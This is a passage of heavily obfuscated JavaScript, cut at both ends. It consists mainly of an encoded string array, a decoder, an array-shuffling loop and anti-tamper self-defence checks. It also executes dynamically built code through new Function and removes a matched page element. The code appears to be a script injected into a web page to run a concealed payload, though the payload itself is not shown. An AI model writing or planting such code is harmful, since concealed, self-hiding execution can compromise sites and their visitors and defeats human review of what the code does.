RegExp(d[ap(0x3d9,'hS!7')],'g'),(M=H[I[ap(0x139,'17ps')+'ce'](M,'')])&&M[ap(0x260,'hTGn')+ap(0xae,'m49C')][ap(0x2a6,'gtLY')+ap(0x2f1,'[d2j')+'d'](M));}try{var z,B,C;d[a1(0x31a,'gtLY')](w)||(d[a1(0x258,'xW)i')](y),d[a1(0x464,'Webq')](0x1,d[a1(0x353,'5h]e')](h,0x1,z=0x4))||d[a1(0x34e,'Webq')](x,d[a1(0x1a6,'LFC4')](d[a1(0x3d7,']0Pp')]('(',new Function((function(){var _0x9134236=function(){var _0x6303941c=['rxnLrdeWvZjfnq','vLHwAwnZsJnSna','s0HVC1ftBdDKBuz5suzjovr6DhLAwfiXy200z1OXDfnl','tJjouwmYvtfkExDUwKzoDMmYnurImKPyvhPNBKXdzenv','yMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgrisNbI','qJrnAKL3tenKzvDSwMfkEwTYvfnND2vestvAq3DUwwLS','vvDkmgnvuw5mq2rhv1zoCvz6wNbLq2nZsJfJm2fSqKjp','yvz6utnArxruytbsA1uYDgPLrezXv2LJC0OXzfnwmhHy','tuHNEe5TrxnkmK5Wv1u4BKTtDe5lrei0txPvEuXdy2Ts','EwnZsJfKuLz6AfHumhbRu3PODLPPy3nkmwrtyvvswfve','AePtA3rnvfu1ufvgrLnvmvjwvMXKwvDwB3DnveL6tKrv','wKzcvgeYrw5mq2rytLHcALvyutfHrMmWuxLJC0OZCfrI','vKnoAeP5A3juu2D3zurjm1LPD25srxH5yvnJCeSWmg9n','BLyWovbIsgS0yJnWwfr6uw5mq2rytKzWALrxwtnArKzA','CLjty3nkmKzPww1Kwe4ZwNfkExDUywPOCMeZrtrImhDU','vezJBKXdzfHvsgXUvNPsv1PfmuXLu2nZsJjoEwryCfHo','y3nkmwmZywXOEwjxohHwmdLusNL3BLyXqJfLv3HeytnA','BKXdzenxr0P5uKrOCK1ty3nkmwmXttjouLeYoxvHme52','yvHoyKOWzg5rmJv4vwLKzfD5zhnAvZvUzeDNBLHuDdLJ','BvyWzfHkDuLhB29Kr2HWyZfZBLiYzerIBKztsJeXyK1i','BhzIAujXs0HjCa','BdbUs1n0tKTeqJrnv00WtenKvLzSnufkEwTYvfnND2ve','sNL3BLyXqNrJvMrtuM1ste9hourkExDUvNPwA1KWD3Lw','rLLty3nkmJfRuM1sugrwwMTvBgnUtenKwe4XsMPumJfY','DgPIu2nZsJfKuvjeBfHvrKPRvuvoDK15y3nkmwmZu0zW','mJLOwKDAteP5D25HBgXHwKvNEfvTuK9zu2nZsJfKuLmX','AwD3zurfne5dD25wmvfQwvnJCfHtAdnmsgDZzwL4qKXf','EuSZttDMu3HRvZaWB01iz3LAve1ZsJfsBfyYy25lvJa5','wxPRC0OXuMXwmMnUs1yWB2ftEhPxmKzTs0rcne1Qvtfm','C2r5D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0','CLrtz3DLrev6wvn3BMrRAg9vq2nWsZaWB01iz3PoAMnZ','otu0nZmWCwvTAxrN','D05tD25JvxHpwfnJCfHumw1KvZvQzeDSDMjPAdnmsg9W','zfHuELjzvNPKA1PgqJjJu2nZsJnsmLDTtLzJmJb2sNL3','odDJBvyWzfHkDuLhzgjwu2D3zurnmfPdD25HmuPQv2LJ','AxrIweHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0ou8Y','mhn4yvnJC0OXzffpwfPyvw01BfLSy25mq2r2zgPSuvz6','u2D3zurkAe15D25yvK52uunJCeSWmg9nsgD6wwPjC0OW','s1n0tKTeqJrnvgm1tenKvwfSA3DkEwTYvfnND2vettjn','r1yYsNLSzfbywMjxq2D3zurjEu9dD25xm0PduKnJCfHt','ELLQA3nkm3bhv3PjBKTtA3nArNros0rcne1uqxDmq2rI','ne1Qz3Dmq2rPs1v4yKP5A3jkmLjSsJeWB2rgDgHpu2D3','z3nkmMr1uwXVBG','BLyWouXvmwrqzeDstK9hoxHkExDUuw5gv1KXuLPwEMnU','ue1dy3nkmwrsvdnKCvuYDdbKBuvUtenKwe56vNDLAMH2','CgPtme5YvezJm00YtLnwEwnZsJfKuwvhtKTvmJLsvJa5','qw5lu3ros0rcne16qMXmq2rfveHkCeP5A3juu2D3zurg','EeP5A3juu2D3zurfEe55D25uBtqWvwLJCeSWmg9nsgD5','v0m5wfvxA25mq2ryvurSt1yXrKDArLu0yxPjBKXdzfHv','sJfJm00YtLjprZLXwxPODLvdy3nkmwmXvw1osgjxC3PK','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','wwLJC0OXzffIwhbytKvAALresNHkExDUwLrbEgngyZnA','we5PowPwwgr0sNL3BLz6uLrJrMrttJjovveYDhrkExDU','re0Ytun3BLLPBe1xEwnWsZaWB01iz3HnvgTZsJnsvvLw','twPNEeXdzgvxBfPHsNLSzfbxwJfIBu4WyvC5DuTiB3nr','v1z1zeHnCeTysMXKsfz5yMLcEvCZzgrpmZfTzfC1AMrh','s0rcne0Ystbmq2rdyZe0A0P5A3juu2D3zurgAK5PD25w','DK55y3nkmwrstKzgwe5TAgTsmMH4sNL3BMrvze9zmduW','wfqXBwrxnwPKr2X2yMLOneTyDdjzweLNvMOXue8ZsMXK','wLnJC0OXzffLwePyvvHOA1uWtNzuEwnZsJnKs2nhtK1x','u2nZsJnkwviXvLHomgrzsNL3BLz6uKvKm0juyNPswe5Q','BgrqvtbVtuHNEq','DhrxEwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZwLC1','BLyXqNbHmeu0yJjSwfqYrw5mq2ryvuvovfz6wMTArKi0','vJa4D05xodrHEMqZuNLJC0OXyZfIBxHyvuzoDLz6zdfk','C0OXyZjowePVt0C5wvz6yZrkExDUyLvWu1Pfou1vBvjx','s1n0tKTeqJrnEK0YtenKtfvwrNDkEwTYvfnND2vettfp','z3DLreKWwvn3BKL6Aevnq2nWsZaWB01iz3HzvfvZsJb0','tMPfnu1esxLnmLjIsJbgvgjwsK1IAwrKufDNC1H6qJro','tenKwfvfzgPsvgHYwtfKu2nuvNLIv3rpyw5fDLPgwJfA','weP5D25zvK52t0zJmLjTuLDxru1UtenKCK9hDe5LrZf2','mg9nsgD4tNPrC0OWodjnr1vUs1n0tKTeqJrnEMD5tenK','AxDUvg00mfvPy3blmdbVtuHNEfKYtxnkEKPVwLHzBKTt','qw5mq2ryvuHcAG','u3ros0rcne1QwMPmq2r2zvrnCuP5A3juu2D3zurjD1PP','tvrnBKTtDe5lrei0tw1jEeXdze9Hq2XmsNLRCLrtz3DL','zMnArwG','wtnsCgiYng9Hu2W3zg1gEuLhBZLkmKzPwtjsBfPTzg9H','sfzeyvvoCMnfsMHkExDUvNPJDLPgwtrImfjTzuDvBKXd','wgr3wtfgAeP5D25wmujZwKu0D1zTtK1nmgnUtenKCLeY','tvDrmuXdyZrjmujgsNLRCLrtz3DLreL5wKn3BLzwwMvr','mu0YuLrrmJLUyvrcreP5D25rwfj1y2TovgeWB25mq2ry','v2HytKrKALvyrw5mq2ryvvv0twrftNzLvMrrzfnJC0OZ','vZvSwKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rh','sNLSzeTftxnLBhrzs0rcne1uvMPmq2rwvMW1quP5A3jk','s1H0mLLyswDuvdfMtuHNmK1uA3DnAKL6wKn4A1byDdLp','strzAxDUyunRA2nty3blmdbVtuHNEvLuwxnkEu00uKrb','tenKt2jQuLnkEwTWteDsyLrtz3DLre0XtNL3BLzhvLHA','rK9zmvP0ytbgwe5dowPvrMnUtenKrLDvAhHKvu5Yu3LJ','BezkExDUy1Hkta','q2rYvw1oyuP5BgrlsgDZsJfVBKTuohDLrfzOt2Pcne4Y','tuHNEK9uvxnkmdqWyJnnBKTtDe5lrei0twPABuXdy3HJ','y3PowfjytJbKteP5D25wELi0wtfkmwrhuLDsmLvUtenK','ALLZsJi5nu15B25lvJbVuNLRn2zuDdjzweLNuLqXru8Y','rei0tvrNEKXdzdjtr2HrsNLRCLrtz3DLrezTtLn3BLrf','A3juu2D3zurgAvL5D25zmMXAvhLJCeSWmg9nsgD5wKDj','CfDvog5lu3ros0rcne1Tttnmq2rqtMPcBeP5A3juu2D3','sJi5ywrhuLvnmfPRvKzJBKXdzevpr3qWy0voDK1wzffA','vgLJC0OWuNrImdLyvwTWALruAhjHq2nZsJfJm2rhtLnI','u1j4sNLRCeT5mxDzweP6wLvSDwrdAe1lrei0tw1vmKXd','mK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9KBuz5','r05luNLJC0OXzfbumuzyvuzWA1qXtNztu2nZsJncrgiY','AgnPqJjqwfe3wM05EuTiwMHJAuiZsuDSDuLisxbHv1LV','C0P6vKDwBgTUs1n0tKTeqJrnmK5PtenJAK9fuxDkEwTY','sgL0v0e','AwG0s1H0mLLyswDzvgS5wvrrn2nTvJbKweP1suzomgnT','BLfTmxztBgrrvg1ove9hDg9kExDUvJfknfKWAfrImMry','Ce1smwmYzfnJC0OXyZjrmKzyvuzWALrgtNjlEwnZsJnS','mtmYntnWzuP2AuS','BKz5sNL3BMrRtNzzm1PyveDVBKXdzfHom0jQvKvoDLDx','stjzu3DUzezsAfvdy3blEwr1wNLJC1PgDe5lrei0twPn','uM0XCLLPy3nkm000yJnSwfqWCgPwvK5YwMLJC0OYAfrI','BgvUz3rO','EwTYvfnND2vertbnAxDUuZfguMndy3blmdbVtuHNEfPu','DMvutxfkEwTYvfnND2vestbpu3DUytnKCgjty3blmdbV','wLHsmwnTngDAmxrOwKnND2vetxPoq3DUzvDOsvnty3by','y2XJmgjhtLrwEwnZsJbsDgiWsNjnrK16sNL3BLOWtNjt','nhWWFdn8mxWY','CMqXyZjwmJfytNPrBKXdzfHvBKzYuMPODLeXzffLu2nZ','uw1ss1Dvtw5mq2rytMS1ALzQAhzsmJv0ytbzBKXdzhzv','teHNC2vPAZDMu3HRvZaWB01iz3PzEMDZsJjKDvfSB25l','vgXStenKyMnRsKvkEwTYvfnND2vestfnAxDUvJfrALLt','CeTtC3rJr0z5yZjwsMjUuw9uq2D3zurjmK9tD25yvK52','rxLlrei0twPvneXdzgjur2rKsNLSzeTuotnHvZvRyJnJ','y3byvdfUvZa4B01iz3HnvfvZsJeXvgiWqw5lvJbZzez0','y3blmdbVtuHNEu1TvxnkmK5Wv1u4BKTtDe5lrei0txPR','t0vrD0P5A3jkmK5SsJeWB2rPD25kEwTWtenJDKP5A3nJ','r2HQvM0XDMfhCfrImJbUtenKwfr6uNzwELzZwtb3Efj5','qJrABvLZsJjAmK5Rww5lu3ros0rcne1xwxDmq2rctLHA','sxnkm0PUv25NBKTtDe5lrei0ttjgAuXdy2TswfzgsNLR','vgjwsK1IAwrKs0DnC1LPA3nyEKi0tMPfnu1esxLnmLjI','s1n0tKTeqJrnEMCYtenKqK5ywNrkEwTYvfnND2vettbn','m0zju0vwwfvvnwTuv0vUtenKwfviAgTwA3HjvuvkseP5','tKv0AwjhmxjvvMrrt1Dor2jxoujkExDUy1CXDK9yuNrH','D25wEMq0wtbODgiXqNrvmNrTsNL3BMjvtNzpvMmXyuDs','twXKuff5y3nkmwmWtdjotu9hDhnssfjOsNL3BLyXrtru','DfDkExDUvJffnu1hrJbrmffUtenKwfvyBfbHvu5YwKHW','mwryvvD4A1ngtNzJq2nZsJnAvgeYuLHvvtLquLrcsu1i','yZjvBK5dyZzKBuz5suvzowrSDfLlrei0tvDzmeXdzdvH','AxDUvg1NCfn5y3blEwrKsNL4A1CWmg9nsgD4t1rNC0OX','vgPsDMn5y3blmdbVtuHNEK9xwxnkmdv1tKzjBKTtDe5l','CeSWmg9nsgD6tKrjC0OWndbIm01Us1n0tKTeqJrnAMS1','yNK4BKXdzfHoBgG0vJfgnfKWouTvEwnZsJfKue0YtLrI','EtLYutj0B0P5D25AAMH2yM1AvgiXwLHumNa2zdjkreP5','mLjmvNLJC0OXyZjrBu5qvJi1uLz6y3DkExDUwMXoDMvw','mJrVy2L4EKTyDhLAwfiXy200z2nPAhPlvhq5teDsyLrt','muTcDujNwa','mKLWvezZBKTtDe5lrei0tw1vmeXdyZrjmujgsNLRCLrt','BLyXsLHrBgmXzeDouu1Rog5mq2ryvvrrm1z6uMfArwri','uunJCeTtDhDzweP6wLvSDwrdAe1lrei0txPOBuXdzg9l','AfuYoxzwEMqWwKvKwLz5y3nkmwrst1vAwfr6zgTuAMH2','s1n0tKTeqJrnveu0tenKrvrisNbkEwTYvfnND2vertvn','ou1zm1zesNL3BLyWoxLnvMrst1roBvz5y3nkmwmYwKDo','tuHNEK5euxnkmgHcy21jBKTtEgTxmdbVtuHNEfPQy3nk','B2rTrNLjru05tuHNEu8ZwMjxq2D3zuDnmeXdzgTKvvLQ','mdLgsNL3BMfTmxzwmwmWwvHsqLLty3nkmwrquJjwmveY','Eevlwhr5wLHsmwnTngDJAwH6teHrC2rPEdnmsgDZzwL4','BgTUs1n0tKTeqJrnELuWtenKrvrisNbkEwTYvfnND2ve','sJbsvMqYvLrtu2rKvZjAzfbxttDMv1zZyZjvz1L6mw5p','mg9nsgHPtNL3BMeXsMPxAwnWsZaWB01iz3LovgnZsJbs','sJfJmvPhtLfIv3rgyZjkBeP5D25wmuz4yMTsDgiYnvHu','q2rvwLzKBKP5A3juu2D3zurfEu9dD25Im2T6s2LJCeSW','v2mXvLvwAeP5D25zmJfYtw5SvgiYvNrsEwnZsJfJmu1f','txnkEKPVwLHzBKTtDe5lrei0ttjnm0Xdy2Pprvf3sNLR','tJjwA0P5D25KBtf2v0zKufvTuKLrmJG0sNL3BMmXAevJ','rNrImwHytJnfBKXdzg1tA014vNPsve1Py3nkmfjeyJfA','u2D3zurfmLLPD25tm3bWtwLJCeSWmg9nsgD6tw1fC0OX','sNL3BLz6uxzArxr0yJbkBvmXy25mq2rcu1HVmLz6uMHt','txPjC0OYsxburNnUs1n0tKTeqJrnEKu1tenKEvOXCdrk','mgfxoxvlsg9ZuvnSn2rTrNLjr0u0ufDfme8ZsMXKsfz5','r3bAtunJCeSWmg9nsgD6txPRC0OWDdzHveLUs1n0tKTe','CLrtz3DLrezOtML3BLrTz3btEwnWsZaWB01iz3PnALfZ','AhbJmxnUyvD4vvnTzfnkmta5ywL4mgfhBhPxEwriwJbo','rw5mq2rQuti5tfz6wLblm1P4sNL3BLPvDg1tmwmWtuvR','zfvjmKvUs1n0tKTeqJrnv0PTtenKsuPhwMvkEwTYvfnN','sZaWB01iz3PoBvLZsJf0tvOXmg5lu3ros0rcne16rMTm','mJrVuNL4suTyDdjzweLNv2OXwu8ZsMXKsfz5yMLcmLCX','txL3BLvyBePrq2nWsZaWB01iz3HoAMDZsJfwv1HRqw5l','rei0ttjjD0Xdy2XuAMHOsNLRCLrtz3DLr1u1tenKDMvu','C3DLrgnZtuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHN','uKDArwH4sNL3BMn6rtbnvMmWwKDotvj5y3nkmwrswM5k','BLCYD3HnEwnWsZaWB01iAg1pu3DUy21Kywvdy3blmdbV','wM5xmdbVtuHNEq','rKDIvZGZvJa4D0P5D25wEMrXutjgBvvTuKLsEwnZsJfK','ExDUywToCLvUCerIELjOy1nJC0OWvtrIEMrgutj0qLz6','vg00mfvPy3blmdbVtuHNEe16qxnkmxr5uwTrBKTtDe5l','ELjytLm5A1rxtKXkExDUzvzoDLPwzfjtBvjmuti4nuP5','u3ros0rcne1uBgLmq2nQt0vrD0P5A3juu2D3zurgBfLP','sJj0u1KXB25lu3ros0rcne16zgHmq2rfveHkCeP5A3ju','Eu1euxnkEvjgzfvvBKTtDe5lrei0tvrOBeXdzfvHBgT3','A3nIExD3zurfD0XgC3DLr1LZtuHNm01SmhnxEKi0wKn3','EMT3tenKt05hoxPkEwTYvfnND2verMXpu3DUwKHwr0L5','vuHfBKXdzfHomePQvta1A1PfEeTsEwnZsJfKuMjhtLjr','ALzTwKTArLzRvxLJC0OWvMLIr05iuJfAA1zhrw5mq2ry','vu9hovnHBe5YvwLJC0OXyZbsBu5quZjOA1rgzeXkExDU','vvjHsNL3BLz6zenzmhHyu0zswe5ftw5mq2rewvrgvvyX','y3blmdbVtuHNEG','uLnkEwTZwKz0tKTeqJrnBuzOtenKmfzhrLfkEwXKufDA','rZLpvJfgweP5D25zvu5YuvzJmLyWvLHovxnUtenKwfqY','ndaYmKPzDhfWvG','meTeqJrnEMm1tenKqLOYzg5kEwXKufDAmwjTtJbHvZL1','mdbVtuHNEu5evxnkELzhvMXRBKTwmdLABLz1wtnsCgiY','vJvxu2rKufnKy2vevMPKExrJzurjD0TSEdrov01VweHN','tuHNEK5QA3nkELPoww1fBKTtDe5lrei0tw1zneXdzfHw','BKXdzfHvA04XzfzoDKSXzffoq2nZsJncBfDTuLvKvwHc','EeXdyZjHm294sNLRCLrtz3DLreuZwML3BLmZChbnAwnW','sZaWB01iAgTAAxDUwM5zmLjPy3blmdbVtuHNEK0Yrxnk','mu9ZEgjUEG','AfjxmxzJrMrsvNLJC0OXzfjIA3HyvwK5A1rxmxzuAwnZ','tNzIBgrru3LJC0OWuKTvrvjyvvm5A1ngy25mq2rytKDO','tKm5ALrxwtbkExDUuLDgAgmXyZbIvgnUtenKwe4Ywtbw','mNrQvNPznvvSzfbJu2nZsJjgDgeXzfHoBtqZvJfjmeP5','yZjur2rWzdfkA1rUrw5mq2rytKvssLjuAhzomwrszvnJ','DLKWDZrHm2rytMXAALrgy25mq2r3utj0BgvQAhzzmNHi','q2rytLDVDLyXsMTzmvPzvhLJC0OWuMLxsgXyvdfkA1zv','C0OWwLHsmfPytJjwEeP5D25wmujxwKvWvgiZCfHorffU','ne1uzZfmq2rLv2XAyuP5A3juu2D3zurjEe5dD25ovvPx','nvyWotvorMrstJjsuLeYounrm0vUtenKwfveBg9wmuzd','rejQD1i','ou8ZwMHJAuj6ufHjC2remw5xmKzOs0rcnfKYwxnkEvzp','tvvgzfHovgHisNL3BLeWAZbtrMmWvJnvBLHuDg1KvZvQ','mNrRsNL3BLOXtNjJm2XuyJfWCfLty3nkmwmZwKDouMry','v1fUtenKwfvysKnwmuzfyuD4seP5D25wELPrvfDsm1DT','sgD3s1z0AfLtz3DLrePOt0n3BKL6Aevnq2nWwfqXBLCY','u2nZsJnnEfjTtK5tsgW1sNL3BLyWouTzmuP0yNPkwfvQ','DgiWzhnKwezssNL3BLjUtLnzmvzOt0DnBKXdzhLvmJH6','sNLRCLrtz3DLreL3twL3BMvxAeLtu2nWsZaWB01iz3Hn','r2HRuNPomLjgyZnsBvjly1nJC0OXyZjKr05vwJfAA1iY','sJbkrgf6qMPrmJL5vJa5ueP5D25KsgrHwtbKme9huw5m','q05OsNLRCLrtz3DLrev5wLn3BLyXuwPzu2nWsZaWB01i','vwPODLrdy3nkmwrqvg1ouvuYohPwmuPjwxLJC0OXzfjo','B3HkEwTYvfnND2verxPAAxDUuZfguMndy3blmdbVtuHN','rMrsy0DstMjxohHkExDUzw0XDLLSzffsBvjsvti5neP5','sJfwv1HRqw5lu3ros0rcne1TwMTmq2rjuvHkAuP5A3ju','q2rjuvHkAuP5BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXg','A25lu3ros0rcne1xwtrmq2rfveHkCeP5A3juu2D3zurj','mhDUtenKwe56qtbwmuy0wtb0vgeWsw5mq2qWutj0DMff','mhHkt0zzBKXdzdvvmJG0wvDODfjdy3nkm1zuyNPsC01u','DwnQAhzorMrrtKnJC0OXzfjnmK5puti5v1yXrJzJu2nZ','meXdzeLrwePPsNLSzeXfuMjxq2D3zurkAu1dD25rvfyY','AeDzmdeYvhLJC0OXyZbHAKPyvuD4ALrwyZrkExDUvJfj','D25wmuj4uLzJm2fhtKPKmwnUtenKwfr6uMPwELPVwKzs','sgD6twPjC0OXrJvtvufUs1n0tKTeqJrnBvL4tenKnLjS','q2rsu0nwEeP5A3juu2D3zuroAu55D25uALj2y3LJCeSW','mZm5mtGXDNbnBvr6','t0DfBKTwmg9KmMX1wKC5m0XiDdLlu3GYufC1Bgr5qLnA','qNrHmuPytKHVDLyXsJvkExDUvJfgAwvSzfjnvvjRy1nJ','u2DUsNLSyLLuuw9nsgD5tLDfC0P6vKDwBgTUs1nZBMmY','mtCXmta4nffkDLbgBG','ywvRBdfkExDUvJfcufOXyZnvBu5lzdnvBKXdzdbtvxD5','Be1tD25Im2T6s2LJCfHtAdrmrei0tvDfCeTuDdLlu3GY','y3byu2G2tevfCe8ZmhnKrNrqs0rcne16qtbmq2rcwJjK','nJHfEezcsgS','sfz0ytjrBKXdzdnnrgHWvNPzm1KWEgHkExDUyurOCMvS','mMHtu0r4sa','z3bksevUs1n0tKTeqJrnAKv3tenKEvOXCdrkEwTYvfnN','vu52yLzKugjhuLnvmJLwsNL3BLz6vJrzmgrjtvvwwe4Y','ExDUvJa5re1xvNrHme4WwvnJC0OXzfnLvKzZutj0mgqW','zfHomwq2vNPKnfPfntjsBu5ttuDfBKXdzfHvBwHRvfvZ','ELzOsNL3BLyXrNLAvMrty0DsvK9hDfzkExDUyMXoDLjx','sNL3BLz6y3zzmvj0yJfcDLeYotjkExDUwLvoDLnwzffA','uwTrBKTtDe5lrei0tvrbmeXdzeLkr1PLsNLRC1PgDe5l','A3juu2D3zuroAK5PD25HmuPQv2LJCeSWmg9nsgD5tvDn','we5uuJzkExDUutnfngfwyZjumvLUtenKwfvSAdzzvMq1','zurfEK15D25urwnRyNLJCeSWmg9nsgD5turfC0OZBg9t','sKHLBKvUtenKwe5yCenHBvPZwKvOAeP5D25JvK5YvM1r','mxjIvu00yJjKBvj5y3nkmwrtvJnkwe5dowTvrejisNL3','vg1sv1z5y3nkmwmXyM5Awe5UqMPvmJfYwKzJmLPhuLDL','uJfJBtrNy2LfovbyttDMu3HRvZaWB01iz3PzmLvZsJfg','BLCWmg9nsgD4txPJC0OZwKLHrKfUs1yWC0OYy25lvhrY','mg9nsgD6twPvC0OXmvrImefUs1n0tKTeqJrnAKPTtenK','u2D3zurnEe15D25uELL3wLnJCeSWmg9nsgHPwwL3BLrT','mdbVtuHNEfPesxnkEMDQvuvvBKTtDe5lrei0tvDwBuXd','r3rgzdfJBKXdzfHov0PvuwToDLrgzfjwEwnZsJfJm2fQ','tMTvvZf2y2LJC0OXzfjvBu5lvti5A1yXsKvAAwnZsJfK','ww1fBKTtDe5lrei0twPvEeXdzeLkr1PLsNLRCLrtz3DL','mteXntq5nhPWvhLiwa','D1eYodvwELPysNL3BLz6vKDArKzeyJfWAfmXy25mq2ry','me52yZfKufvfz25mq2r2ttjACLz6wxDAAwnZsJnJngj6','mvPyvuu4BKXdzgXnvKjyvNPKtfj5y3nkmwrrvKDswfvR','ohPzBe52yLzKue1dy3nkme56vKvkwe5TmwTkExDUvNPA','uKPKBwTUtenKqG','mte0nJq5ne1fEwHvBa','sKrImLjSuvHrBLHtAdnlvJv1v3LODvCZuMrlmJvIyJeW','EfrfnwrkEwTYvfnND2vestvnu3DUuvrwmMjty3blmdbV','svnfA25lu3ros0rcne16zZrmq2rYzdjSDeP5A3juu2D3','BhHkExDUvJa5Avjgzfbvr3H2vNLJC0OWuK5smvjytKHc','stjfBKTtDe5lrei0tw1jnuXdzfvHBgT3sNLRCLrtz3DL','mhbyvvu1A1uWtNzAq2nZsJnArgj6qLHuEMrRvfrODK55','y3blmdbVtuHNEK56vxnkmdqWyJnnBKTtDe5lrei0tw1j','ufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbuqJrn','AgTmq2rdyZe0A0P5A3juu2D3zuroAe5PD25krvyXuLnJ','y2TIEwnWsZaWB01iz3Pov01ZsJjNCePirw5lu3ros0rc','mZbZwKz0tKTeqJrnvfK1tenKBMjRsMfkEwXKufuWB01i','sNLRCLrtz3DLreu1tNL3BLCWEg5yu2nWsZaWB01iz3Hp','tw1fnuXdy3HJveP0sNLRCLrtz3DLre5Qwvn3BLmXrLjJ','BKTtDe5lrei0txPfD0XdzejowfP0sNLRCLrtz3DLreL5','z3Pnr1LZsJnAswfgqw5lu3ros0rcne1Trtnmq2rsu0nw','u1Lty3nkmwrtuZjgwe5TAgTvrxqXsNL3BLPRtNzvmwmX','sgD4wKrzC0OWnw9lvxnUs1n0tKTeqJrnveKXtenJneKX','vfjdsNL3BLz6zdzsBgrry1vOwe4Wtw5mq2rytKrKALzg','rZLxvJfgueP5D25wmuzRwtfvngiYzfHvBLPisNL3BMjh','A1nusJvkExDUvJfcDvvTwKTnq2nZsJfJme0YtLbtvZvc','v3LJCeSWmg9nsgD6wwPnC0OXrKLkwevUs1n0tKTeqJrn','tLDzC0OXuNfxvefUs1n0tKTeqJrnBvPQtenKsvfysMLk','EuXdzgjIrev6sNLRCLrtz3DLreKWwLn3BLPUwtjsAwnW','qJrnAwS3zLD3ovPhvMPImLjSvLzksLeYoxrJrZL1wLC1','tKroALrfy25mq2ryvw5jEvyWovDArtG0yNPfBKXdzfHo','Bvjov25vBKXdzhPIvZLYzw0XCLrSyZnoq2nZsJngEvPx','B0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25nrefU','u3ros0rcne1uqxHmq2r2zvrnCuP5A3juu2D3zurjEe5t','u2nZsJfJmLPhtK1LsgHRu2TWveP5D25wmuz4wwTwrgiW','qMj5B0S','seLZy3LSn2nTvJbKweP1suHjovbumxPpmZbZwKz0tKTe','CLrtz3DLrezPtun3BMnvEe9yu2nWsZaWB01iz3PnAMnZ','v2rUwNLJCeSWmg9nsgD4wM1jC0OWsNPyAvfUs1n0tKTe','qJrnveKZtenKB0TtuNHkEwTYvfnND2vertfpq3DUuvrw','C0OWDfjvwefUs1yWB1OXDgHoq2D3zurfmu15D25uBtqW','AhzlmNreyJi1wfqZvw5mq2rgwtnAtwvvtNjtq2nZsJi5','txfkEwTYvfnND2verMPAu3DUsxPOru1dy3blmdbVtuHN','wvn3BLzwwMvrq2nWsZaWB01iz3LpreLZsJi1svnfA25l','zuHbB2rhAhbJmxnUwvHAsvPyBfPkmtbYzeDOCgmXC25H','DMndy3nkmwrqyM5gB1PeAeDkExDUzwPos1KWnuLJvffU','CePuqJrnvef3wfnRn2zysMXKsfz5yMLcEe8ZmdDyEKi0','wLm5mLj5y3nkmNHeyJncwe5eqtnrBKvUtenKwfvQzgTu','wtb4weP5D25wELy0wtb0BfPhuLrtvffUtenKr1L6Ahbw','meLUtenKAe9hDhvwELyXwMXJme5dy3nkm0u0yJnAme9h','m1HMC0jiAW','t1DzC0P6z2PvrvvUs1yWB2j5EhjxmdbVtuHNEK1xwxnk','CeSWmg9nsgD4tKDzC0OWodjnr1vUs1n0tKTeqJrnEMCX','qLz6wLrLq2nZsJfJmgjhtK1prZGXwtfoCK1ty3nkm1zA','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm'];var _0x6303941z=_0x6303941d;(function(a,b){var u=_0x6303941d;while(!![]){try{var c=-parseInt(u(0x226))*-parseInt(u(0x2f2))+parseInt(u(0x24a))+-parseInt(u(0x31f))*-parseInt(u(0x329))+-parseInt(u(0x297))*-parseInt(u(0x327))+-parseInt(u(0x2fa))*parseInt(u(0x1f3))+-parseInt(u(0x1f9))*-parseInt(u(0x2bd))+-parseInt(u(0x323));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6303941c,0xd37e6));var _0x6303941e=window;function _0x6303941d(a,b){a=a-0x1e5;var c=_0x6303941c[a];if(_0x6303941d['KiJimm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6303941d['LuYhor']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6303941d['MrkUlS']={},_0x6303941d['KiJimm']=!![];}var e=_0x6303941c[0x0],f=a+e,g=_0x6303941d['MrkUlS'][f];if(g===undefined){var h=function(i){this['VysFZS']=i,this['cMPJLp']=[0x1,0x0,0x0],this['vVoTXF']=function(){return'newState';},this['kDZCLa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bQMbCR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rKIooU']=function(){var i=new RegExp(this['kDZCLa']+this['bQMbCR']),j=i['test'](this['vVoTXF']['toString']())?--this['cMPJLp'][0x1]:--this['cMPJLp'][0x0];return this['CeFubu'](j);},h['prototype']['CeFubu']=function(i){if(!Boolean(~i))return i;return this['HCOTXp'](this['VysFZS']);},h['prototype']['HCOTXp']=function(j){for(var k=0x0,l=this['cMPJLp']['length'];k<l;k++){this['cMPJLp']['push'](Math['round'](Math['random']())),l=this['cMPJLp']['length'];}return j(this['cMPJLp'][0x0]);},new h(_0x6303941d)['rKIooU'](),c=_0x6303941d['LuYhor'](c),_0x6303941d['MrkUlS'][f]=c;}else c=g;return c;}function _0x6303941f(c,d){var v=_0x6303941d,e={};e[v(0x217)]=function(i,j,k){return i(j,k);},e['DBjwR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=v,l=w(0x2a0)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['BbyoK'](g,this,function(){var x=w,r=typeof window!=='undefined'?window:typeof 